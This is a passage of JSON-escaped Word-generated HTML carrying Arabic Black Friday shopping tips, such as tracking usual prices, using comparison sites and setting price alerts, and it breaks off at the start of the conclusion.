Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتريدها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوتدوين\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأسعارها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمعتادة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستخدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمقارنة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلمراقبة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتغيرات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوتابع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإعلانات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتجار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتجزئة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبهم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيتيح\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eضبط\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتنبيهات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمعينة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالحصول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفور\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eانخفاضها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\n\n\u003Chr align=\"center\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيُعد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثالية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللحصول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan 